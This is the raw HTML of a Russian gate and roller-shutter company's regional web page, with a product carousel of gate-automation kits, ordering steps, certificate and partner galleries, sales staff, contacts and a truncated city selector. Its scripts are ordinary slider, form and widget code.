col-xs-6 prices"><div class="price cool"></div></div><div class="col col-xs-12  buybtn"><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/komplekt-privoda-dlya-otkatnykh-vorot-r-tech-sl1000kit/" class="btn btn-primary">Подробнее</a></div></div><div class="row bot"><div class="col col-xs-6 compare"></div></div></div></div></div></div></div><div class="slick-slide item js-element js-elementid40065 col col-sm-6 col-md-4 col-lg-3" data-elementid="40065" id="bx_3966226736_40065"><div class="row"><div class="col col-md-12"><div class="in"><div class="pic"><a class="js-detail_page_url" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/komplekt-privodov-dlya-otkatnykh-vorot-rox1000-1-pult-upravleniya-flo2re-fotoelementy/"><img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/c77/300_300_140cd750bba9870f18aada2478b24840a/13.webp" alt="Комплект приводов для откатных ворот ROX1000 + 1 Пульт управления FLO2RE + Фотоэлементы" title="Комплект приводов для откатных ворот ROX1000 + 1 Пульт управления FLO2RE + Фотоэлементы" /></a></div><div class="data"><div class="name"><a class="aprimary" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/komplekt-privodov-dlya-otkatnykh-vorot-rox1000-1-pult-upravleniya-flo2re-fotoelementy/" title="Комплект приводов для откатных ворот ROX1000 + 1 Пульт управления FLO2RE + Фотоэлементы">Комплект приводов для откатных ворот ROX1000 + 1 Пульт управления FLO2RE + Фотоэлементы</a><br /></div><div class="row buy"><div class="col col-xs-6 prices"><div class="price cool"></div></div><div class="col col-xs-12  buybtn"><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/komplekt-privodov-dlya-otkatnykh-vorot-rox1000-1-pult-upravleniya-flo2re-fotoelementy/" class="btn btn-primary">Подробнее</a></div></div><div class="row bot"><div class="col col-xs-6 compare"></div></div></div></div></div></div></div><div class="slick-slide item js-element js-elementid40060 col col-sm-6 col-md-4 col-lg-3" data-elementid="40060" id="bx_3966226736_40060"><div class="row"><div class="col col-md-12"><div class="in"><div class="pic"><a class="js-detail_page_url" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/komplekt-privoda-dlya-otkatnykh-vorot-rox600-1-pult-upravleniya-flo2re-fotoelementy-medium-epm/"><img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/717/300_300_140cd750bba9870f18aada2478b24840a/13.webp" alt="Комплект привода для откатных ворот ROX600 + 1 Пульт управления FLO2RE + Фотоэлементы Medium EPM" title="Комплект привода для откатных ворот ROX600 + 1 Пульт управления FLO2RE + Фотоэлементы Medium EPM" /></a></div><div class="data"><div class="name"><a class="aprimary" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/komplekt-privoda-dlya-otkatnykh-vorot-rox600-1-pult-upravleniya-flo2re-fotoelementy-medium-epm/" title="Комплект привода для откатных ворот ROX600 + 1 Пульт управления FLO2RE + Фотоэлементы Medium EPM">Комплект привода для откатных ворот ROX600 + 1 Пульт управления FLO2RE + Фотоэлементы Medium EPM</a><br /></div><div class="row buy"><div class="col col-xs-6 prices"><div class="price cool"></div></div><div class="col col-xs-12  buybtn"><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/komplekt-privoda-dlya-otkatnykh-vorot-rox600-1-pult-upravleniya-flo2re-fotoelementy-medium-epm/" class="btn btn-primary">Подробнее</a></div></div><div class="row bot"><div class="col col-xs-6 compare"></div></div></div></div></div></div></div>

</div></div>
<script>
//Настройки по выводу слайдов в зависимости от разрешения экрана
    $('.slick-slider-new').slick({
        dots: false,
        infinite: true,
        speed: 300,
        slidesToShow: 4,
        slidesToScroll: 4,
        responsive: [
            {
                breakpoint: 1024,
                settings: {
                    slidesToShow: 3,
                    slidesToScroll: 3,
                    infinite: true,
                    dots: true
                }
            },
            {
                breakpoint: 600,
                settings: {
                    slidesToShow: 2,
                    slidesToScroll: 2
                }
            },
            {
                breakpoint: 480,
                settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1
                }
            }
        ]
    });
</script>

<style>

.gallery.slick-slider-new .item a {
    border:  0 !important;
}
.gallery.slick-slider-new .item .data .name, .gallery.slick-slider-new .item .data .descr {
    margin: 0;
}
	.gallery.slick-slider-new .aprimary {font-size: 18px;height:65px;overflow: hidden;}
</style>



                <br />
            </section>
            
            
            
            <!-- data-test="1289" -->
            
            <section class="who-order-section">
                <h2 class="new_h2 text-center"><span class="secondLine">Как сделать заказ</span></h2>
<div class="list orders">
    <div class="element">
        <div class="wrapperImages">
            <img src="/upload/dev2fun.imagecompress/webp/medialibrary/4fa/pic-1.webp" alt="Вы оставляете заявку на сайте или связываетесь с нами по телефону 8 (495) 122-12-01">
        </div>
        <div class="elementData">
            Вы оставляете заявку на сайте или связываетесь с нами по телефону <a href="tel:8 (495) 122-12-01">8 (495) 122-12-01</a>
        </div>
    </div>
    <div class="element">
        <div class="wrapperImages">
            <img src="/upload/dev2fun.imagecompress/webp/medialibrary/4fa/pic-2.webp" alt="Наш инженер по замеру выезжает к вам на подробную консультацию">
        </div>
        <div class="elementData">
           Наш инженер по замеру выезжает к вам на подробную консультацию
        </div>
    </div>
    <div class="element">
        <div class="wrapperImages">
            <img src="/upload/dev2fun.imagecompress/webp/medialibrary/4fa/pic-3.webp" alt="Мобильный офис. Возможно заключение договора на местеу">
        </div>
        <div class="elementData">
            Мобильный офис. Возможно заключение договора на месте
        </div>
    </div>
    <div class="element">
        <div class="wrapperImages">
            <img src="/upload/dev2fun.imagecompress/webp/medialibrary/4fa/pic-4.webp" alt="Наши инженеры осуществляют сертифицированный монтаж и установку конструкции  ">
        </div>
        <div class="elementData">
            Наши инженеры осуществляют сертифицированный монтаж и установку конструкции  
        </div>
    </div>
</div>            </section>

                        <section class="seo-text2-block">
                                            </section>
            <div class="section-line"></div>




            <section>
                            </section>
            
                                                    <section class="tipe-vorot">
                    <h3 class="margin_bottom_35">Другие типы
                            шлагбаумов</h3>
                    <div class="link_catalog">

                                                
                                                                                                                <div class="link_catalog__item">
                                    <img class="link_catalog__item__img" src="/upload/dev2fun.imagecompress/webp/iblock/18a/Area_application_anti_vandal_barrier_2.webp" alt="Антивандальные">
                                    <p class="link_catalog__item__title" style='text-align:center'>Антивандальные</p>
                                    <a href="/shlagbaumy/shlagbaumy-antivandalnye/" class="link_catalog__item__link"></a>
                                </div>
                                                                                                                                                                                                        <div class="link_catalog__item">
                                    <img class="link_catalog__item__img" src="/upload/dev2fun.imagecompress/webp/iblock/9eb/SHlagbaumy-Nice.webp" alt="Шлагбаумы Nice">
                                    <p class="link_catalog__item__title" style='text-align:center'>Шлагбаумы Nice</p>
                                    <a href="/shlagbaumy/shlagbaumy-nice/" class="link_catalog__item__link"></a>
                                </div>
                                                                                                                                                                                                        <div class="link_catalog__item">
                                    <img class="link_catalog__item__img" src="/upload/dev2fun.imagecompress/webp/iblock/b6a/oup_ru_products_pictures_doorhan_brn_4000kit_1200x630.webp" alt="Запчасти для шлагбаумов">
                                    <p class="link_catalog__item__title" style='text-align:center'>Запчасти для шлагбаумов</p>
                                    <a href="/shlagbaumy/zapchasti-dlya-shlagbaumov/" class="link_catalog__item__link"></a>
                                </div>
                                                                                                                                                                                                        <div class="link_catalog__item">
                                    <img class="link_catalog__item__img" src="/upload/dev2fun.imagecompress/webp/iblock/1c4/G4000_sem.webp" alt="Шлагбаумы Came">
                                    <p class="link_catalog__item__title" style='text-align:center'>Шлагбаумы Came</p>
                                    <a href="/shlagbaumy/shlagbaumy-came/" class="link_catalog__item__link"></a>
                                </div>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        

                    </div>
                </section>
            




                                
    



    
        
    
    
<br clear="all" />
<script>
    jQuery(document).ready(function () {

        $('.tabBlock table').tableHover({
            colClass: 'hover'
        });

        $('.flex_form input[type="submit"]').on('click', function (event) {
            event.preventDefault();

            let form = $(this).closest('form'),
                result = form.find('.result');
            result.html('');

            $.ajax({
                type: "POST",
                url: '/local/ajax/form.php',
                data: form.serialize(),
                success: function (data) {
                    result.html(data);
                }
            });
        });

        $('.tabElements').on('click', 'li', function (event) {
            event.preventDefault();

            let tabblock = $(this).closest('.tabBlock');
            tabblock.find('.tabElements li').removeClass('active');
            $(this).addClass('active');
            let x = $(this).find('a').data('tab');


            let tabcontent = tabblock.find('.tabContent');
            tabcontent.children('div').removeClass('active');
            let id = tabcontent.children('div').prop('id');
            tabcontent.children('div').eq(x - 1).addClass('active');
        });
    });
</script>



<div id="test_where_calc_4"></div>




<div class="ntitle">Лицензии и сертификаты</div>
	<div class="certificate__inner">
		<img data-lazyload="" class=" lazyloaded" src="/upload/certificate.webp" data-src="/upload/certificate.webp" alt="">
		<p>В наличии все необходимые документы:</p>
	</div>
	<div class="slider single-item">

	<div class="its">
		<a href="/upload/dev2fun.imagecompress/webp/iblock/296/296f8d3f1c9f461b78e7b8755875db89.webp" class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/iblock/296/296f8d3f1c9f461b78e7b8755875db89.webp">
			<img class="preview_picture" src="/upload/dev2fun.imagecompress/webp/iblock/296/296f8d3f1c9f461b78e7b8755875db89.webp" alt="Лицензия на производство" title="Лицензия на производство">
		</a>
	</div>
	<div class="its">
		<a href="/upload/dev2fun.imagecompress/webp/iblock/e24/e2418b9972cfbfebc1c195db7e2469f1.webp" class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/iblock/e24/e2418b9972cfbfebc1c195db7e2469f1.webp">
			<img class="preview_picture" src="/upload/dev2fun.imagecompress/webp/iblock/e24/e2418b9972cfbfebc1c195db7e2469f1.webp" alt="Сертификат качества" title="Сертификат качества">
		</a>
	</div>
	<div class="its">
		<a href="/upload/dev2fun.imagecompress/webp/iblock/cfe/cfe39adf9363e897914f7edcd7c26cbe.webp" class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/iblock/cfe/cfe39adf9363e897914f7edcd7c26cbe.webp">
			<img class="preview_picture" src="/upload/dev2fun.imagecompress/webp/iblock/cfe/cfe39adf9363e897914f7edcd7c26cbe.webp" alt="Сертификат" title="Сертификат">
		</a>
	</div>
	<div class="its">
		<a href="/upload/dev2fun.imagecompress/webp/iblock/e7a/e7ac263a08ff1849d96494d8431e8f22.webp" class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/iblock/e7a/e7ac263a08ff1849d96494d8431e8f22.webp">
			<img class="preview_picture" src="/upload/dev2fun.imagecompress/webp/iblock/e7a/e7ac263a08ff1849d96494d8431e8f22.webp" alt="Сертификат соответствия" title="Сертификат соответствия">
		</a>
	</div>
	<div class="its">
		<a href="/upload/dev2fun.imagecompress/webp/iblock/ebf/ebf1df7e9d04d81cb025c61ce28d5f2f.webp" class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/iblock/ebf/ebf1df7e9d04d81cb025c61ce28d5f2f.webp">
			<img class="preview_picture" src="/upload/dev2fun.imagecompress/webp/iblock/ebf/ebf1df7e9d04d81cb025c61ce28d5f2f.webp" alt="Сертификат соответствия" title="Сертификат соответствия">
		</a>
	</div>
</div>
<a class="vs" href="/about/licenses/">Смотреть все сертификаты</a>





<div style="margin:50px 0">
<h2 class="coolHeading"><span class="secondLine"><a href="/about/partners/">Наши партнеры</a></span></h2><div class="owl partners" data-changespeed="2000" data-changedelay="8000" data-margin="25" data-responsive='{"0":{"items":"2"},"768":{"items":"3"},"991":{"items":"5"}}'><div class="item" id="bx_651765591_155"><div class="row"><div class="col col-md-12"><a class="clearfix" href="/about/partners/nice/"><div class="row image"><div class="col col-md-12">
										
										<picture>
																					  <source srcset="/upload/dev2fun.imagecompress/webp/iblock/8d2/8d2c790708863fbde9cf411c03951a78.webp" type="image/webp">
										  										  <source srcset="/upload/dev2fun.imagecompress/webp/iblock/8d2/8d2c790708863fbde9cf411c03951a78.webp" type="image/jpeg"> 
										  <img u="image" border="0" src="/upload/dev2fun.imagecompress/webp/iblock/8d2/8d2c790708863fbde9cf411c03951a78.webp" alt="Nice" title="Nice" />
										</picture>

										</div></div></a></div></div></div><div class="item" id="bx_651765591_154"><div class="row"><div class="col col-md-12"><a class="clearfix" href="/about/partners/alutech/"><div class="row image"><div class="col col-md-12">
										
										<picture>
																					  <source srcset="/upload/dev2fun.imagecompress/webp/iblock/1a3/1a3b20cc6049ca89fe201caaa441f63c.webp" type="image/webp">
										  										  <source srcset="/upload/dev2fun.imagecompress/webp/iblock/1a3/1a3b20cc6049ca89fe201caaa441f63c.webp" type="image/jpeg"> 
										  <img u="image" border="0" src="/upload/dev2fun.imagecompress/webp/iblock/1a3/1a3b20cc6049ca89fe201caaa441f63c.webp" alt="Alutech" title="Alutech" />
										</picture>

										</div></div></a></div></div></div><div class="item" id="bx_651765591_153"><div class="row"><div class="col col-md-12"><a class="clearfix" href="/about/partners/hormann/"><div class="row image"><div class="col col-md-12">
										
										<picture>
																					  <source srcset="/upload/dev2fun.imagecompress/webp/iblock/b96/b962e4d8842d07f2dbd2c6e592c4a27e.webp" type="image/webp">
										  										  <source srcset="/upload/dev2fun.imagecompress/webp/iblock/b96/b962e4d8842d07f2dbd2c6e592c4a27e.webp" type="image/jpeg"> 
										  <img u="image" border="0" src="/upload/dev2fun.imagecompress/webp/iblock/b96/b962e4d8842d07f2dbd2c6e592c4a27e.webp" alt="Hormann" title="Hormann" />
										</picture>

										</div></div></a></div></div></div><div class="item" id="bx_651765591_152"><div class="row"><div class="col col-md-12"><a class="clearfix" href="/about/partners/roltek/"><div class="row image"><div class="col col-md-12">
										
										<picture>
																					  <source srcset="/upload/dev2fun.imagecompress/webp/iblock/661/661dd3fe1e9584702d203a5aae52d845.webp" type="image/webp">
										  										  <source srcset="/upload/dev2fun.imagecompress/webp/iblock/661/661dd3fe1e9584702d203a5aae52d845.webp" type="image/jpeg"> 
										  <img u="image" border="0" src="/upload/dev2fun.imagecompress/webp/iblock/661/661dd3fe1e9584702d203a5aae52d845.webp" alt="Ролтэк" title="Ролтэк" />
										</picture>

										</div></div></a></div></div></div><div class="item" id="bx_651765591_151"><div class="row"><div class="col col-md-12"><a class="clearfix" href="/about/partners/doorhan/"><div class="row image"><div class="col col-md-12">
										
										<picture>
																					  <source srcset="/upload/dev2fun.imagecompress/webp/iblock/049/049a7d907475be2b79fc40574e17eba8.webp" type="image/webp">
										  										  <source srcset="/upload/dev2fun.imagecompress/webp/iblock/049/049a7d907475be2b79fc40574e17eba8.webp" type="image/jpeg"> 
										  <img u="image" border="0" src="/upload/dev2fun.imagecompress/webp/iblock/049/049a7d907475be2b79fc40574e17eba8.webp" alt="DoorHan" title="DoorHan" />
										</picture>

										</div></div></a></div></div></div></div></div>




<div style="margin:50px 0">
	<div class="ntitle">Собственное производство</div>
	<div class="proizvodstvo-slider">
		<a class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/1.webp">
			<img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/1.webp" alt="">
		</a> 
		<a class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/2.webp">
			<img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/2.webp" alt="">
		</a>
		<a class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/3.webp">
			<img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/3.webp" alt="">
		</a>
		<a class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/4.webp"> 
			<img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/4.webp" alt="">
		</a>
		<a class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/5.webp">
			<img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/5.webp" alt="">
		</a>
		<a class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/6.webp">
			<img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/6.webp" alt="">
		</a>
		<a class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/7.webp">
			<img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/7.webp" alt="">
		</a>
		<a class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/8.webp">
			<img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/8.webp" alt="">
		</a>
		<a class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/9.webp">
			<img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/9.webp" alt="">
		</a>
		<a class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/10.webp">
			<img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/10.webp" alt="">
		</a>
		<a class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/11.webp">
			<img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/11.webp" alt="">
		</a>
		<a class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/12.webp">
			<img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/12.webp" alt="">
		</a>
		<a class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/13.webp">
			<img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/13.webp" alt="">
		</a>
		<a class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/14.webp">
			<img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/14.webp" alt="">
		</a>
		<a class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/15.webp">
			<img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/15.webp" alt="">
		</a>
	</div>
 <br>
	<video src="/video/video_production.mp4" controls="" width="100%"> </video>
</div>


<div style="padding:50px 0">
	<div class="ntitle">Отдел продаж</div>
	<div class="proizvodstvo-slider row staff withbuttons" data-changespeed="2000" data-changedelay="8000" data-margin="13" data-responsive='{"0":{"items":"1"},"768":{"items":"1"},"991":{"items":"1"}}'><div class="item col col-sm-6 col-md-4" id="bx_1373509569_39935"><div class="row"><div class="col col-md-12"><div class="row image"><div class="col col-md-12"><img u="image" border="0" src="/upload/dev2fun.imagecompress/webp/iblock/7d0/IMG_1082.webp" alt="Апполонов Александр" title="Апполонов Александр" /></div></div><div class="row data"><div class="col col-md-12 name">Апполонов Александр</div><div class="col col-md-12 description"></div></div><div class="row button"><div class="col col-md-12"><a class="fancyajax fancybox.ajax btn btn-default" href="/forms/emploeye/" title="Задать вопрос" data-insertdata='{"RS_EXT_FIELD_0":"Апполонов Александр"}' >Задать вопрос</a></div></div></div></div></div><div class="item col col-sm-6 col-md-4" id="bx_1373509569_39934"><div class="row"><div class="col col-md-12"><div class="row image"><div class="col col-md-12"><img u="image" border="0" src="/upload/dev2fun.imagecompress/webp/iblock/b02/IMG_1089.webp" alt="Калегаева Виктория" title="Калегаева Виктория" /></div></div><div class="row data"><div class="col col-md-12 name">Калегаева Виктория</div><div class="col col-md-12 description"></div></div><div class="row button"><div class="col col-md-12"><a class="fancyajax fancybox.ajax btn btn-default" href="/forms/emploeye/" title="Задать вопрос" data-insertdata='{"RS_EXT_FIELD_0":"Калегаева Виктория"}' >Задать вопрос</a></div></div></div></div></div><div class="item col col-sm-6 col-md-4" id="bx_1373509569_39933"><div class="row"><div class="col col-md-12"><div class="row image"><div class="col col-md-12"><img u="image" border="0" src="/upload/dev2fun.imagecompress/webp/iblock/b66/IMG_1090.webp" alt="Шлеенкова Ольга" title="Шлеенкова Ольга" /></div></div><div class="row data"><div class="col col-md-12 name">Шлеенкова Ольга</div><div class="col col-md-12 description"></div></div><div class="row button"><div class="col col-md-12"><a class="fancyajax fancybox.ajax btn btn-default" href="/forms/emploeye/" title="Задать вопрос" data-insertdata='{"RS_EXT_FIELD_0":"Шлеенкова Ольга"}' >Задать вопрос</a></div></div></div></div></div><div class="item col col-sm-6 col-md-4" id="bx_1373509569_39932"><div class="row"><div class="col col-md-12"><div class="row image"><div class="col col-md-12"><img u="image" border="0" src="/upload/dev2fun.imagecompress/webp/iblock/0c0/WhatsApp-Image-2021_04_23-at-19.10.08.webp" alt="Хубеева Юлия" title="Хубеева Юлия" /></div></div><div class="row data"><div class="col col-md-12 name">Хубеева Юлия</div><div class="col col-md-12 description"></div></div><div class="row button"><div class="col col-md-12"><a class="fancyajax fancybox.ajax btn btn-default" href="/forms/emploeye/" title="Задать вопрос" data-insertdata='{"RS_EXT_FIELD_0":"Хубеева Юлия"}' >Задать вопрос</a></div></div></div></div></div></div></div>




<div style="width:560px;height:800px;overflow:hidden;position:relative;">
<iframe style="width:100%;height:100%;border:1px solid #e6e6e6;border-radius:8px;box-sizing:border-box" src="https://yandex.ru/maps-reviews-widget/236887718674?comments"></iframe>
<a href="https://yandex.ru/maps/org/vorota_group/236887718674/" target="_blank" style="box-sizing:border-box;text-decoration:none;color:#b3b3b3;font-size:10px;font-family:YS Text,sans-serif;
padding:0 20px;position:absolute;bottom:8px;width:100%;text-align:center;left:0;overflow:hidden;text-overflow:ellipsis;display:block;max-height:14px;white-space:nowrap;padding:0 16px;box-sizing:border-box">
Vorota Group на карте Домодедово — Яндекс Карты</a></div>




<style>

.single-item {margin:30px auto}
.ntitle {margin:40px 10px 10pxmargin-bottom: 15px;font-family: "Roboto", sans-serif;font-weight: 300;font-size: 25px;}
.its {margin:10px;height:auto !important}
.certificate__inner {display: flex;align-items: center;}
.certificate__inner img { margin: 0 !important;width:50px !important}
.certificate__inner p {padding:0;margin:0;}
.vs {background-color: rgb(6, 149, 179);box-shadow: 0 0 5px rgba(0, 0, 0, .25);text-transform: uppercase;text-align: center;padding: 10px 40px;
color: #fff;font-weight: 600;border: 0;transition: all .6s linear;}
.slick-slide {height: auto;}
.slick-dots {display: none!important;}
</style>

<br>





	        <div class="custom_widgets">
			<div class="widgets widgetsnew">
		<div class="forms">
		<a class="widget1 fancyajax fancybox.ajax clearfix" href="/forms/recall/" title="Задать вопрос"> 
			<svg>
        		<rect x="0" y="0" fill="none" width="100%" height="100%"/>
      		</svg>
			<i><img alt="Задать вопрос" src="/upload/dev2fun.imagecompress/webp/include_areas/sidebar/vopros.webp"></i> 
			<span class="vopros aprimary">Задать вопрос</span>
		</a> 
		<a class="widget2 fancyajax fancybox.ajax clearfix" href="/forms/phone/" title="Заказать обратный звонок">
			<svg>
        		<rect x="0" y="0" fill="none" width="100%" height="100%"/>
      		</svg> 
			<i><img alt="Заказать обратный звонок" src="/upload/dev2fun.imagecompress/webp/include_areas/sidebar/mobile.webp"></i> 
			<span class="aprimary">Заказать обратный звонок</span>
		</a> 
		<a class="widget3 clearfix" href="/about/reviews/#addreview" title="Оставить отзыв"> 
			<svg>
        		<rect x="0" y="0" fill="none" width="100%" height="100%"/>
      		</svg>
			<i><img alt="Оставить отзыв" src="/upload/dev2fun.imagecompress/webp/include_areas/sidebar/karandash.webp"></i> 
			<span class="aprimary">Оставить отзыв</span>
		</a>
        	</div>
</div>			        </div>
		

</div><!-- /col -->
</div><!-- /row -->

</div><!-- /container -->



<footer itemscope itemtype="http://schema.org/Organization">
    <meta itemprop="brand" content="Vorota Group">
    <link itemprop="url" href="https://dzerjinsky.vorota-group.ru/">
    <link itemprop="logo"
          href="https://vorota-group.ru/upload/resize_cache/webp/bitrix/templates/vorota/Logo-vorota_copy.webp">
    <div itemprop="address" itemscope itemtype="https://schema.org/PostalAddress" style="display: none;">
        <meta itemprop="addressCountry" content="Russia">
        <meta itemprop="addressLocality" content="Москва">
        <meta itemprop="streetAddress" content="Тихорецкий б-р, д. 1">
    </div>
    <div class="container">
        <div class="row">
            <div class="col col-md-3">
                <div class="footer_logo_wrap logo" itemprop="name">
					<a href="/" title="Ворота Групп — производство и продажа ворот и рольставен" class="aprimary">Vorota Group</a>                </div>
				Ворота и рольставни в Дзержинском и Московской области                <br>
                <div class="box contacts">
                    <div class="in roboto">
<div class="phone">
 <a href="tel:84951221201" itemprop="telephone">8 (495) 122-12-01</a>
  </a>
</div>
<div>
	 г. Дзержинский, ул. Угрешская, 6<br>
</div>
<div>
	 	 E-mail: <a class="new_email" href="mailto:vorota-group1@yandex.ru">vorota-group1@yandex.ru</a>
	 <meta itemprop="email" content="vorota-group1@yandex.ru">
</div>
<div class="hidden-all">
    
    <span>Дзержинский</span>
</div>
<br>

</div>
                </div>

            </div>
            <div class="col col-md-3">
						<ul class="footer-menu"><li><a href="/catalog/">Каталог</a></li><li><a href="/garazhnye-vorota/">Гаражные</a></li><li><a href="/vorota-otkatnye/">Откатные</a></li><li><a href="/raspashnye-vorota/">Распашные</a></li><li><a href="/promyshlennye-vorota/">Промышленные</a></li><li><a href="/protivopozharnye-vorota/">Противопожарные</a></li><li><a href="/avtomatika/">Автоматика для ворот</a></li><li><a href="/rolstavni/">Рольставни</a></li></ul>            </div>
            <div class="col col-md-3">
						<ul class="footer-menu"><li><a href="/about/">О компании</a></li><li><a href="/about/gallery/">Галерея</a></li><li><a href="/services/">Услуги и сервис</a></li><li><a href="/action/">Акции</a></li><li><a href="/instruktsii/">Инструкции</a></li><li><a href="/zapchasti/">Запчасти</a></li><li><a href="/about/reviews/">Отзывы</a></li><li><a href="/services/dostavka/">Доставка</a></li><li><a href="/about/politika-konfidencialnosti/">Политика обработки персональных данных</a></li></ul>            </div>
            <div class="col col-md-3">
								

<div class="social_icons">
	<!-- noindex -->
		<a href="https://vk.com/public180175493" rel="nofollow" target="_blank"><img src="/upload/dev2fun.imagecompress/webp/include/footer/images/vk.webp" alt="vk"></a>

		<a href="https://max.ru/u/f9LHodD0cOINwPTfpIKWNYUdAyyQWnFv9OSE7SOtGzYDzQGlIxWWTIRe6EY" rel="nofollow" target="_blank"><img src="/upload/dev2fun.imagecompress/webp/include/max.webp" alt="max"></a>
	<a href="https://wa.me/+79153344837" rel="nofollow" target="_blank"><img src="/upload/dev2fun.imagecompress/webp/images/whatsapp-logo2.webp" alt="WA"></a>
			<!-- /noindex -->
</div>
                <div class="other_buttons_wrap">
					<!-- noindex -->
<a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/recall/" title="Свяжитесь с нами">Свяжитесь с нами</a>
<!-- /noindex -->
<a class="btn btn-default" href="/contacts/" title="Контактная информация">Контакты</a>

                    <iframe src="https://yandex.ru/sprav/widget/rating-badge/236887718674?type=rating" width="150"
                            height="50" frameborder="0"></iframe>

                </div>

            </div>
        </div>
    </div>
</footer>
<div class="footer_copyright">
    <div class="container">
        <div class="row">
            <div class="col col-lg-9 col-md-9">
					<span class="all_rights">
						2002- 2026  &copy; Vorota Group. Ворота и рольставни в Дзержинском: продажа, монтаж и обслуживание					</span>
            </div>
            <!-- <div class="col col-lg-3 col-md-4 alright"><span id="bx-composite-banner"></span></div> -->
			            <div class="col col-lg-3 col-md-3 alright"><span class="alfa_title"><a class="aprimary" href="/sitemap/">Карта сайта</a></span></div>
        </div>
    </div>
</div>
<!--noindex-->
    <a href="https://wa.me/+79153344837" class="whatsapp-icon whatsapp-button whatsapp-hidden" id="whatsapp-widget">
        <img src="/upload/dev2fun.imagecompress/webp/images/whatsapp-logo2.webp" alt="WA">
    </a>
	<!--/noindex-->
<script>
  setTimeout(function() {
    const whatsappWidget = document.getElementById('whatsapp-widget');
    if (whatsappWidget) {
      whatsappWidget.classList.remove('whatsapp-hidden');
      whatsappWidget.classList.add('whatsapp-visible');
    }
  }, 3000);
</script>

<!--noindex-->

<!--/noindex-->

    <div class="region_list">
				<div class="item">
				<div class="col-md-12 choose_city">Выберите город</div>
				<div class="tabs">
				<ul class="tabs__caption">
					<li class="active shadow item-link">Москва и область</li>
					<li class="shadow">Вся Россия</li>
				 </ul>
				 <div class="tab_main">
				<div class="tabs__content active">
				<a href="https://balashiha.vorota-group.ru" class="">Балашиха</a>			<a href="https://bronnitsy.vorota-group.ru" class="">Бронницы</a>			<a href="https://vidnoe.vorota-group.ru" class="">Видное</a>			<a href="https://volokolamsk.vorota-group.ru" class="">Волоколамск</a>			<a href="https://voskresensk.vorota-group.ru" class="">Воскресенск</a>			<a href="https://dzerjinsky.vorota-group.ru" class="active">Дзержинский</a>			<a href="https://dmitrov.vorota-group.ru" class="">Дмитров</a>			<a href="https://domodedovo.vorota-group.ru" class="">Домодедово</a>			<a href="https://dubna.vorota-group.ru" class="">Дубна</a>			<a href="https://egorevsk.vorota-group.ru" class="">Егорьевск</a>			<a href="https://zhukovskiy.vorota-group.ru" class="">Жуковский</a>			<a href="https://zaraisk.vorota-group.ru" class="">Зарайск</a>			<a href="https://zvenigorod.vorota-group.ru" class="">Звенигород</a>			<a href="https://ivanteevka.vorota-group.ru" class="">Ивантеевка</a>			<a href="https://istra.vorota-group.ru" class="">Истра</a>			<a href="https://kashira.vorota-group.ru" class="">Кашира</a>			<a 